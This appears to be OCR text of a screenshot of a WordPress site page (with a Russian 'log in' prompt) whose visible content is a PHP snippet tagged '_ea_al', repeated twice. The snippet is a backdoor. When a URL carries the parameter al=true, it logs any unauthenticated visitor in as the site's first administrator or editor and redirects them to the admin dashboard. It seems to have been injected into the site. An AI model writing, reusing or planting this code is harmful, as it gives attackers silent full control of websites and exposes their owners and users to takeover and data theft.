
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Войдите,